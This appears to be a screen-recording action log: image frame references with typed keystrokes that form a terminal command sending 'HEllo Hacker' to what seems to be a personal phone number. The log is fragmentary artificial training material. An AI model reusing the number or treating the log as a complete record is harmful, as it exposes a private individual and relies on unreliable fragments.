
text(+)

text(9)

text(1970)

text(3662333 -t)

text(" G)

text(HEllo)

text(Hacker")

key(Return)
